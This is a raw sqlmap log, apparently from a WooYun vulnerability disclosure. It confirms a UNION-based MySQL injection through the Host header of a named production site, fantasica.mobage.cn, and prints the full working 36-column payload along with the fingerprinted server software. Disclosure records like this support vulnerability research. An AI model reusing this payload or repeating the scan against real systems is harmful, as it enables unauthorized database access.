 [19:26:40] [INFO] Host parameter 'Host' is 'MySQL UNION query (random number) -
1 to 10 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided risk (1) value? [Y/n] y
Host parameter 'Host' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 12647 HTTP(s)
requests:
---
Parameter: Host (Host)
Type: UNION query
Title: MySQL UNION query (random number) - 36 columns
Payload: -3192') UNION ALL SELECT CONCAT(0x71707a7a71,0x57717a425a6b41764858
,0x716b6a6a71),2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,
2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,2198,
2198,2198,2198,2198,2198,2198#
---
[19:28:05] [INFO] testing MySQL
[19:28:06] [INFO] confirming MySQL
[19:28:06] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL >= 5.0.0
[19:28:06] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1415 times, 500 (Internal Server Error) - 362 times, 403 (Fo
rbidden) - 30 times, 404 (Not Found) - 5512 times
[19:28:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\fantasica.mobage.cn'
[*] shutting down at 19:28:06
www.wooyun.org